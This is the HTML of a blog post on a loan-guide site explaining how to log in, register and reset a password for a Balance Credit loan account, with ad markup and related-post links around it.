<section class="entry-header entry-header-title entry-header-thumbnail">

	<div class="entry-header-inner">

		
		
					<div class="entry-inline-meta">
				<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/loans/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">L</span><span class="label">Loans</span></a></div>			</div>
		
					<h1 class="entry-title">Balance Loan Login | Access &amp; Manage Your Account</h1>		
		
		
		
	</div>

</section>
			<div class="entry-container">
				
	<!-- Full Post Layout and Full Content -->
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad204324 " id="quads-ad204324" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">
<div class="quads-ad-label quads-ad-label-new">Advertisements</div>
 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 


            <ins class="adsbygoogle"
                  style="display:block;"
                          data-ad-format="auto"
                 data-ad-client="ca-pub-4715797565397681"
                 data-ad-slot="3156638886"></ins>
                 <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>
<p>Are you looking for ways to access the Balance loan login page? You are in the right place. The Balance loan login provides secure access to Balance&rsquo;s loan platform where you can apply for personal loans, refinance loans, check balances, check the status of your funding, and carry out other transactions.<p><img fetchpriority="high" decoding="async" data-attachment-id="159435" data-permalink="https://ghstudents.com/quicken-loan-login/login/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1" data-orig-size="681,383" data-comments-opened="1" data-image-meta='{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0"}' data-image-title="login" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1" class="alignnone size-full wp-image-159435 jetpack-lazy-image jetpack-lazy-image--handled" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?resize=640%2C360&amp;ssl=1" alt="" width="640" height="360" data-lazy-loaded="1" srcset="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?w=681&amp;ssl=1 681w, https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?resize=640%2C360&amp;ssl=1 640w" sizes="(max-width: 640px) 100vw, 640px"></p><div class="code-block code-block-2">
<p>In this article, you&rsquo;ll find information on how to access your Balance loans login which you can borrow to cater to your personal needs. You can access the loans login 24 hours a day, seven days a week to manage your account. The portal is secure, confidential, and easy to use.</p>
<h2><span id="Firstmark_Loans"><span id="Ascend_Loans"><span id="Avant_Loans"><span id="Upgrade_Loans"><span id="Quicken_Loans"><span id="Discover_Student_Loans">Balance Loans</span></span></span></span></span></span></h2>
<p>Balance Credit offers unsecured installment loans and credit services to help you meet short-term borrowing needs, such as for car repair, medical care for you or your family, or travel expenses in connection with your job.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad204325 " id="quads-ad204325" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">
<div class="quads-ad-label quads-ad-label-new">Advertisements</div>
 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 

<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="ca-pub-4715797565397681" data-ad-slot="8433016296"></ins>
                    <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>

<p>They offer a wide range of financial solutions, including loans for home improvements and domestic needs.</p>
<h2><span id="Types_of_Loans_Offered_byFirstmark"><span id="Types_of_Loans_Offered_byAscend"><span id="Types_of_Loans_Offered_byAvant"><span id="Types_of_Loans_Offered_byUpgrade"><span id="Types_of_Loans_Offered_by_Quicken">Types of&nbsp; Loans Offered by&nbsp;<span id="Discover_Student_Loans">Balance</span></span></span></span></span></span></h2>
<p><span id="Discover_Student_Loans">Balance</span>&nbsp;offers this type of loan to help with home improvements and diverse personal needs.</p>
<div class="sub-navigation">
<ol class="sub-navigation__list">
<li class="sub-navigation__item">Personal Loans.</li>
</ol>
</div>
<h2><span id="Benefits_ofFirstmarkLoan_Login"><span id="Benefits_ofAscendLoan_Login"><span id="Benefits_ofAvantLoan_Login"><span id="Benefits_ofUpgradeLoans_Login"><span id="Benefits_of_Quicken_Loans_Login">Benefits of&nbsp;<span id="Discover_Student_Loans">Balance&nbsp;</span><span id="Benefits_of_NSLSC_Student_Loan_Login"><span id="Benefits_of_Discover_Student_Loan_Login"><span id="Benefits_of_Citizen_Bank_Student_Loan_Login">Loan Login</span></span></span></span></span></span></span></span></h2>
<p>The&nbsp;<span id="Discover_Student_Loans">Balance&nbsp;</span>loans login is beneficial to those who are in need of loans for their personal needs. Below are some of the well-known benefits of the loan login.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad204326 " id="quads-ad204326" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">
<div class="quads-ad-label quads-ad-label-new">Advertisements</div>
 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 


            <ins class="adsbygoogle"
                  style="display:block;"
                          data-ad-format="auto"
                 data-ad-client="ca-pub-4715797565397681"
                 data-ad-slot="3156638886"></ins>
                 <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>

<ul>
<li>Make&nbsp;your payments online</li>
<li>View&nbsp;your loan information</li>
<li>Track the status of your loan funding in real time.</li>
<li>Update your&nbsp;banking information&nbsp;to ensure you never miss a payment</li>
<li>Refinance your loan</li>
<li>Request funds</li>
<li>Check your balance</li>
<li>View Statements and lots more.</li>
</ul>
<h2><span id="How_to_AccessFirstmarkLoan_Login"><span id="How_to_AccessAscendLoan_Login"><span id="How_to_AccessAvantLoan_Login"><span id="How_to_AccessUpgradeLoans_Login"><span id="How_to_Access_Quicken_Loans_Login">How to Access&nbsp;<span id="Discover_Student_Loans">Balance&nbsp;</span><span id="How_to_Access_NSLSC_Student_Loan_Login"><span id="How_to_Access_Discover_Student_Loan_Login">Loan Login</span></span></span></span></span></span></span></h2>
<p>To access the Balance loans login page, follow the procedures outlined below.</p>
<ul>
<li>Visit the Balance loans login page:<a href="https://secure.balancecredit.com/auth/login" rel="nofollow noopener" target="_blank"> https://secure.balancecredit.com/auth/login</a></li>
<li>Enter your Email and Password.</li>
<li>Thereafter, click on the &ldquo;SIGN IN&rdquo; button to access your dashboard.</li>
</ul>
<h2><span id="How_to_Register_for_Firstmark_Loan"><span id="How_to_Register_for_Ascend_Loan"><span id="How_to_Register_for_Avant_Loan"><span id="How_to_Register_for_Upgrade_Loans"><span id="How_to_Register_for_Quicken_Loans"><span id="How_to_Register_for_NSLSC_Student_Loan"><span id="How_to_Register_for_Discover_Student_Loan">How to Register for Balance Loan</span></span></span></span></span></span></span></h2>
<p>To get access to the loan facility from Balance, you need to first of all register on the loans portal. To get started, follow the procedures outlined below.</p><div> 
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad204327 " id="quads-ad204327" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">
<div class="quads-ad-label quads-ad-label-new">Advertisements</div>
 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 

<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="ca-pub-4715797565397681" data-ad-slot="8433016296"></ins>
                    <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>
 </div>
<ul>
<li>Visit the Balance loan registration page: <a href="https://secure.balancecredit.com/auth/" rel="nofollow noopener" target="_blank">https://secure.balancecredit.com/auth/</a></li>
<li>Insert Your Details.</li>
<li>Thereafter, click on the &ldquo;Continue&rdquo; button</li>
<li>Then provide the required information to get registered.</li>
</ul>
<p><strong>It is important to remember your credentials when registering your online account to prevent being locked out.</strong></p>
<h2><span id="How_to_RetrieveRecoverFirstmarkLogin_Password"><span id="How_to_RetrieveRecoverAscendLogin_Password"><span id="How_to_RetrieveRecoverAvantLogin_Password"><span id="How_to_RetrieveRecoverUpgradeLogin_Password"><span id="How_to_RetrieveRecover_Quicken_Login_Password">How to Retrieve/Recover&nbsp;<span id="How_to_Register_for_NSLSC_Student_Loan"><span id="How_to_Register_for_Discover_Student_Loan">Balance&nbsp;</span></span><span id="How_to_RetrieveRecover_NSLSC_Student_Login_Password"><span id="How_to_RetrieveRecover_Discover_Student_Login_Password">Login Password</span></span></span></span></span></span></span></h2>
<p>If you have lost or misplaced your&nbsp;<span id="How_to_Register_for_NSLSC_Student_Loan"><span id="How_to_Register_for_Discover_Student_Loan">Balance Loans</span></span>&nbsp;login password or User ID, you can recover the same by following the procedures outlined below</p>
<ul>
<li>Visit the&nbsp;<span id="How_to_Register_for_NSLSC_Student_Loan"><span id="How_to_Register_for_Discover_Student_Loan">Balance</span></span> loan login page: <a href="https://secure.balancecredit.com/auth/login" rel="nofollow noopener" target="_blank">https://secure.balancecredit.com/auth/login</a></li>
<li>Click on &ldquo;Forgot your password?&rdquo;</li>
<li>Enter your Email Address.</li>
<li>Click &ldquo;Reset Password&rdquo; to retrieve your login password or User ID.</li>
</ul>
</div><h2><span id="FirstmarkLoans_Customer_Service_Phone_Number"><span id="AscendLoans_Customer_Service_Phone_Number"><span id="AvantLoans_Customer_Service_Phone_Number"><span id="UpgradeLoans_Customer_Service_Phone_Number"><span id="Quicken_Loans_Customer_Service_Phone_Number"><span id="NSLSC_Student_Loan_Customer_Service_Phone_Number"><span id="Discover_Student_Loan_Customer_Service_Phone_Number"><span id="How_to_Register_for_NSLSC_Student_Loan"><span id="How_to_Register_for_Discover_Student_Loan">Balance&nbsp;</span></span>Loans Customer Service Phone Number</span></span></span></span></span></span></span></h2><p>You can contact&nbsp;<span id="How_to_Register_for_NSLSC_Student_Loan"><span id="How_to_Register_for_Discover_Student_Loan">Balance</span></span> Customer Service via: (855) 942-2526. Customer Service Representatives are available to assist you by phone,<br>
year-round, 24 hours a day, 7 days a week.</p>


		</div>
		


<div class="post-comments post-comments-button" id="comments-hide">

	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="title-block title-comment-reply">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/balance-loan-login/#respond" style="display:none;">Cancel reply</a></small></h5><form action="https://ghstudents.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='161307' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a70c76b02c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<div class="post-comments-show" id="comments">
		<button>View Comments (0)</button>
	</div>

	</div>

				</div>
			
	
</article>

					<div class="post-prev-next">
						<a class="link-item prev-link" href="https://ghstudents.com/uwm-mortgage-login/">
					<div class="link-content">
						<div class="link-label">
							<span class="link-arrow"></span><span class="link-text"> — Previous article</span>
						</div>

						<h2 class="entry-title">
							UWM Mortgage Login | Access &amp; Manage Your Account						</h2>
					</div>
				</a>
							<a class="link-item next-link" href="https://ghstudents.com/national-small-loan-login/">
					<div class="link-content">
						<div class="link-label">
							<span class="link-text">Next article — </span><span class="link-arrow"></span>
						</div>

						<h2 class="entry-title">
							National Small Loan Login | Access &amp; Manage Your Account						</h2>
					</div>
				</a>
				</div>
		<section class="post-archive archive-related">

			<div class="archive-wrap">

				
				<div class="title-block-wrap">
					<h5 class="title-block">
						You May Also Like					</h5>
				</div>

				<div class="archive-main archive-list  archive-heading-medium archive-borders-disabled archive-shadow-enabled archive-scale-disabled">

					
<article class="entry-preview post-161835 post type-post status-publish format-link has-post-thumbnail category-loans post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?resize=380%2C220&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="Ikano Loan Login | Access &amp; Manage Your Account" decoding="async" data-attachment-id="159435" data-permalink="https://ghstudents.com/quicken-loan-login/login/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1" data-orig-size="681,383" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="login" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/money-tree-loan-login/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/money-tree-loan-login/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/loans/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">L</span><span class="label">Loans</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/money-tree-loan-login/" rel="bookmark">MoneyTree Loan Login | Access &amp; Manage Your Account</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/yhubby/" title="View all posts by Yhubby">Yhubby</a></span></li><li class="meta-date">January 26, 2023</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Are you looking for ways to access the Money Tree loan login page? You are in the&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-161365 post type-post status-publish format-link has-post-thumbnail category-loans post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?resize=380%2C220&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="Ikano Loan Login | Access &amp; Manage Your Account" decoding="async" data-attachment-id="159435" data-permalink="https://ghstudents.com/quicken-loan-login/login/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1" data-orig-size="681,383" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="login" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/mohela-loan-login/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/mohela-loan-login/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/loans/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">L</span><span class="label">Loans</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/mohela-loan-login/" rel="bookmark">Mohela Loan Login | Access &amp; Manage Your Account</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/yhubby/" title="View all posts by Yhubby">Yhubby</a></span></li><li class="meta-date">January 23, 2023</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Are you looking for ways to access the Mohela loan login page? You are in the right&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-162054 post type-post status-publish format-link has-post-thumbnail category-loans post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?resize=380%2C220&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="Ikano Loan Login | Access &amp; Manage Your Account" decoding="async" loading="lazy" data-attachment-id="159435" data-permalink="https://ghstudents.com/quicken-loan-login/login/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1" data-orig-size="681,383" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="login" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/sofi-student-loan-login/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/sofi-student-loan-login/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/loans/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">L</span><span class="label">Loans</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/sofi-student-loan-login/" rel="bookmark">SoFi Student Loan Login | Access &amp; Manage Your Account</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/yhubby/" title="View all posts by Yhubby">Yhubby</a></span></li><li class="meta-date">January 27, 2023</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Are you looking for ways to access the SoFi student loan login page? You are in the&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-161310 post type-post status-publish format-link has-post-thumbnail category-loans post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/Direct-Auto-Insurance.png?resize=380%2C220&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="Voya Life Insurance Login" decoding="async" loading="lazy" data-attachment-id="161305" data-permalink="https://ghstudents.com/direct-auto-insurance-login/direct-auto-insurance/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/Direct-Auto-Insurance.png?fit=826%2C465&amp;ssl=1" data-orig-size="826,465" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/Direct-Auto-Insurance.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/Direct-Auto-Insurance.png?fit=826%2C465&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/uwm-mortgage-login/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/uwm-mortgage-login/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/loans/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">L</span><span class="label">Loans</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/uwm-mortgage-login/" rel="bookmark">UWM Mortgage Login | Access &amp; Manage Your Account</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/abas/" title="View all posts by Staff Writer">Staff Writer</a></span></li><li class="meta-date">January 23, 2023</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Are you looking for ways to access the UWM Mortgage login page? You are in the right&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-163313 post type-post status-publish format-link category-loans post_format-post-format-link">
	<div class="post-outer">
		
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/loans/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">L</span><span class="label">Loans</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/gmfs-mortgage-login/" rel="bookmark">GMFS Mortgage Login | Access &amp; Manage Your Account</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/abas/" title="View all posts by Staff Writer">Staff Writer</a></span></li><li class="meta-date">February 6, 2023</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Are you looking for ways to access the GMFS Mortgage login page? You are in the right&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-161847 post type-post status-publish format-link has-post-thumbnail category-loans post_format-post-format-link">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape" data-scheme="inverse">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?resize=380%2C220&amp;ssl=1" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="Ikano Loan Login | Access &amp; Manage Your Account" decoding="async" loading="lazy" data-attachment-id="159435" data-permalink="https://ghstudents.com/quicken-loan-login/login/" data-orig-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1" data-orig-size="681,383" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="login" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/ghstudents.com/wp-content/uploads/2023/01/login.png?fit=681%2C383&amp;ssl=1" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"></ul>									<span class="post-format-icon">
				<a class="cs-format-link" href="https://ghstudents.com/va-home-loan-login/">
									</a>
			</span>
								</div>
					<a href="https://ghstudents.com/va-home-loan-login/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://ghstudents.com/category/loans/"><span style="background-color:#000000" data-color="#000000" data-color-dark="#555555" class="char" data-scheme="dark">L</span><span class="label">Loans</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ghstudents.com/va-home-loan-login/" rel="bookmark">VA Home Loan Login | Access &amp; Manage Your Account</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">by</span><span class="author"><a class="url fn n" href="https://ghstudents.com/author/yhubby/" title="View all posts by Yhubby">Yhubby</a></span></li><li class="meta-date">January 26, 2023</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Advertisements Are you looking for ways to access the VA Home Loan login page? You are in the&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
				</div>

			</div>

		</section>
	
	
	
			
			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget search-2 widget_search"><div class="title-block-wrap"><h5 class="title-block title-widget">Looking For Something?</h5></div>
<form role="search" method="get" class="search-form" action="https://ghstudents.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
</div><div class="widget category-posts-3 cat-post-widget"><div class="title-block-wrap"><h5 class="title-block title-widget">Quick Links</h5></div><ul id="category-posts-3-internal" class="category-posts-internal">
